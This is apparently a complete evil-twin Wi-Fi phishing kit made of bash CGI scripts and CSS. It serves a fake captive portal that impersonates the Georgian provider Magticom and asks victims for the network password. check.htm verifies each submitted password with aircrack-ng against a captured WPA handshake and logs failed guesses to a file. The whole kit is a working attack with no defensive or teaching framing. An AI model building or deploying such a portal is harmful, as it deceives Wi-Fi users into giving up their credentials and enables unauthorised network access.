
<file: index.htm>
#!/usr/bin/env bash
echo '<!DOCTYPE html>'
echo '<html>'
echo -e '	<head>'
echo -e '		<meta name="viewport" content="width=device-width"/>'
echo -e '		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>'
echo -e '		<title>Internet Portal</title>'
echo -e '		<link rel="stylesheet" type="text/css" href="portal.css"/>'
echo -e '		<script type="text/javascript" src="portal.js"></script>'
echo -e '	</head>'
echo -e '	<body>'
echo -e '		<div class="content">'
echo -e '			<form method="post" id="loginform" name="loginform" action="check.htm">'
echo -e '				<div class="title">'
echo -e '					<p><h1>Magticom</h1></p>'
echo -e '					<span class="bold">Wi-Fi → Nikora</span>'
echo -e '				</div>'
echo -e '				<p>შეიყვანე Wi-Fi პაროლი რომ მიიღო ინტერნეტზე წვდომა</p>'
echo -e '				<label>'
echo -e '					<input id="password" type="password" name="password" maxlength="63" size="20" placeholder="Password"/><br/>'
echo -e '				</label>'
echo -e '				<p>პაროლის გამოჩენა <input type="checkbox" id="showpass"/></p>'
echo -e '				<input class="button" id="formbutton" type="button" value="შესვლა"/>'
echo -e '			</form>'
echo -e '		</div>'
echo -e '	</body>'
echo '</html>'
exit 0
</file>

<file: check.htm>
#!/usr/bin/env bash
echo '<!DOCTYPE html>'
echo '<html>'
echo -e '\t<head>'
echo -e '\t\t<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>'
echo -e '\t\t<title>Internet Portal</title>'
echo -e '\t\t<link rel="stylesheet" type="text/css" href="portal.css"/>'
echo -e '\t\t<script type="text/javascript" src="portal.js"></script>'
echo -e '\t</head>'
echo -e '\t<body>'
echo -e '\t\t<div class="content">'
echo -e '\t\t\t<center><p>'
POST_DATA=$(cat /dev/stdin)
if [[ "${REQUEST_METHOD}" = "POST" ]] && [[ ${CONTENT_LENGTH} -gt 0 ]]; then
POST_DATA=${POST_DATA#*=}
password=${POST_DATA/+/ }
password=${password//[*&\/?<>]}
password=$(printf '%b' "${password//%/\\x}")
password=${password//[*&\/?<>]}
fi

if [[ ${#password} -ge 8 ]] && [[ ${#password} -le 63 ]]; then
rm -rf "/tmp/www/ag.et_currentpass.txt" > /dev/null 2>&1
echo "${password}" >\
"/tmp/www/ag.et_currentpass.txt"
aircrack-ng -a 2 -b F4:0D:9F:76:A2:30 -w "/tmp/www/ag.et_currentpass.txt" "/root/handshake.cap" | grep "KEY FOUND!" > /dev/null
if [ "$?" = "0" ]; then
touch "/tmp/www/ag.et_success.txt" > /dev/null 2>&1
echo '<h1>პაროლი სწორია, ვუკავშირდებით ინტერნეტს.</h1>'
et_successful=1
else
echo "${password}" >>\
"/tmp/www/ag.et_attempts.txt"
echo '<h1>პაროლი არასწორია! შეიყვანე თავიდან</h1>'
et_successful=0
fi
elif [[ ${#password} -gt 0 ]] && [[ ${#password} -lt 8 ]]; then
echo '<h1>>პაროლი არასწორია! შეიყვანე თავიდან</h1>!'
et_successful=0
else
echo '<h1>>პაროლი არასწორია! შეიყვანე თავიდან</h1>'
et_successful=0
fi
echo -e '\t\t\t</p></center>'
echo -e '\t\t</div>'
echo -e '\t</body>'
echo '</html>'
if [ ${et_successful} -eq 1 ]; then
exit 0
else
echo '<script type="text/javascript">'
echo -e '\tsetTimeout("redirect()", 3500);'
echo '</script>'
exit 1
fi
</file>
<file: portal.css>
body * {
	box-sizing: border-box;
	font-family: Helvetica, Arial, sans-serif;
}

.button {
	color: #ffffff;
	background-color: #000000;
	border-radius: 5px;
	cursor: pointer;
	height: 30px;
}

.content {
	width: 100%;
	background-color: #ff0000;
	padding: 20px;
	margin: 15px auto 0;
	border-radius: 15px;
	color: #ffffff;
}

.title {
	text-align: center;
	margin-bottom: 15px;
}

#password {
	width: 100%;
	margin-bottom: 5px;
	border-radius: 5px;
	height: 30px;
}

#password:hover,
#password:focus {
	box-shadow: 0 0 10px #69f0ae;
}

.bold {
	font-weight: bold;
}

#showpass {
	vertical-align: top;
}

@media screen (min-width: 1000px) {
	.content {
		width: 50%;
	}
}
</file>
